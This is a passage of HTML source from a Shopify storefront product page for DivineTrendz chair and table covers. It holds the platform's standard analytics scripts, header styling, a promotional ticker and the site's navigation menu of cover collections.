      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":70499762411,"isMerchantRequest":null,"themeId":148020822251,"themeCityHash":"1195189101173501942","contentLanguage":"en","currency":"INR","eventMetadataId":"b82dd1ea-d349-408e-90c9-7c8c5361415a"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8590161674475,"requestId":"a9b54355-700b-4631-be7d-c6da220d5db7-1769082032","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"INR","variantId":46208591298795,"productId":8590161674475,"productGid":"gid:\/\/shopify\/Product\/8590161674475","name":"DivineTrendz Exclusive - Colorful Bohemian Elastic Chair \u0026 Table Cover - 250 \/ 4pc \/ 4 Seater (48x31inch)","price":"1798.00","sku":"CT98-4\/4seater","brand":"DivineTrendz","variant":"250 \/ 4pc \/ 4 Seater (48x31inch)","category":"Chair \u0026 Table Covers","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"INR","variantId":46208591298795,"productId":8590161674475,"productGid":"gid:\/\/shopify\/Product\/8590161674475","name":"DivineTrendz Exclusive - Colorful Bohemian Elastic Chair \u0026 Table Cover - 250 \/ 4pc \/ 4 Seater (48x31inch)","price":"1798.00","sku":"CT98-4\/4seater","brand":"DivineTrendz","variant":"250 \/ 4pc \/ 4 Seater (48x31inch)","category":"Chair \u0026 Table Covers","nonInteraction":true,"remote":false,"referer":"https:\/\/divinetrendz.com\/products\/divinetrendz-exclusive-colourful-bohemian-elastic-chair-table-cover-1"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//divinetrendz.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://divinetrendz.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="70499762411"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="148020822251"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://divinetrendz.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--glow">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--18993569661163__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--18993569661163__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--18993569661163__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 100.0s linear infinite forwards;
    column-gap: 60px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--18993569661163__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--18993569661163__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
    }
  }

  .horizontal-ticker-sections--18993569661163__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 207, 228, 253;
    --gradient-background: #cfe4fd;
    --color-foreground: 46, 42, 57;
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--18993569661163__2c2ec774-3430-481f-b927-e9c035b9d24e color-custom gradient section-sections--18993569661163__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

          <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
            Join Over 1,24,000+ Happy Customers🌟
          </p>
        

          <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
            FREE Shipping on ALL orders! 🚚
          </p>
        

          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--18993569661163__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="r7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Home
                    </a></li><li><a href="/pages/reviews" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Reviews
                    </a></li><li><a href="/collections/luxury-crinkle-collection" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Luxury Crinkle Collection
                    </a></li><li><a href="/collections/chair-covers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Chair Covers
                    </a></li><li><a href="/collections/table-covers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Table Covers
                    </a></li><li><a href="/collections/combo-chair-table-cover" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Chair &amp; Table Covers
                    </a></li><li><details id="Details-menu-drawer-menu-item-7">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Sofa Covers
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-sofa-covers" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Sofa Covers
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/sofa-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Printed Sofa Covers
                                  </a></li><li><a href="/collections/printed-frills-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Frill Sofa Covers
                                  </a></li><li><a href="/collections/repaintable-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Repaintable Covers
                                  </a></li><li><a href="/collections/coffee-with-karann" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Coffee With Karann
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-8">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Door Covers
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-door-covers" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Door Covers
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    All
                                  </a></li><li><a href="/collections/christmas-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Christmas Door Covers
                                  </a></li><li><a href="/collections/diwali-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Diwali Door Covers
                                  </a></li><li><a href="/collections/maa-durga-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Maa Durga Door Covers
                                  </a></li><li><a href="/collections/maa-laxmi-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Maa Laxmi Door Covers
                                  </a></li><li><a href="/collections/mahadev-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mahadev Door Covers
                                  </a></li><li><a href="/collections/ganpati-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ganpati Door Covers
                                  </a></li><li><a href="/collections/shree-krishna-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Shree Krishna Door Covers
                                  </a></li><li><a href="/collections/raam-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Raam Door Covers
                                  </a></li><li><a href="/collections/buddha-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Buddha Door Covers
                                  </a></li><li><a href="/collections/balaji-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Balaji Door Covers
                                  </a></li><li><a href="/collections/hanuman-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hanuman Door Covers
                                  </a></li><li><a href="/collections/shivaji-maharaaj-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Shivaji Maharaaj Door Covers
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/l-shape-sofa-covers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      L-Shape Sofa Covers
                    </a></li><li><a href="/collections/living-room-combo" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Living Room Combo
                    </a></li><li><a href="/collections/cushion-covers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Cushion Covers
                    </a></li><li><a href="/collections/bench-covers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Bench Covers
                    </a></li><li><a href="https://divinetrendz.ecoreturns.ai/apps/ecoreturnsai/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Place a Return/Exchange Request
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links">
            <!-- App Store Buttons in One Row with Background -->
<div style="padding: 10px 0;">
  <div style="display: flex; justify-content: center; align-items: center; flex-wrap: wrap; gap: 10px;">
    
    <!-- Google Play Button -->
    <a href="https://play.google.com/store/apps/details?id=com.hamzadiv.sid" target="_blank" style="display: inline-block;">
      <img src="https://upload.wikimedia.org/wikipedia/commons/7/78/Google_Play_Store_badge_EN.svg" 
           alt="Get it on Google Play" 
           style="height: 45px;">
    </a>

    <!-- App Store Button -->
    <a href="https://apps.apple.com/in/app/divine-trendz/id6466696103" target="_blank" style="display: inline-block;">
      <img src="https://developer.apple.com/assets/elements/badges/download-on-the-app-store.svg" 
           alt="Download on the App Store" 
           style="height: 45px;">
    </a>
  
  </div>
</div><a href="https://shopify.com/70499762411/account?locale=en&region_country=IN" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/divinetrendz.official/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/thedivinetrendz/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.youtube.com/@divinetrendz" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
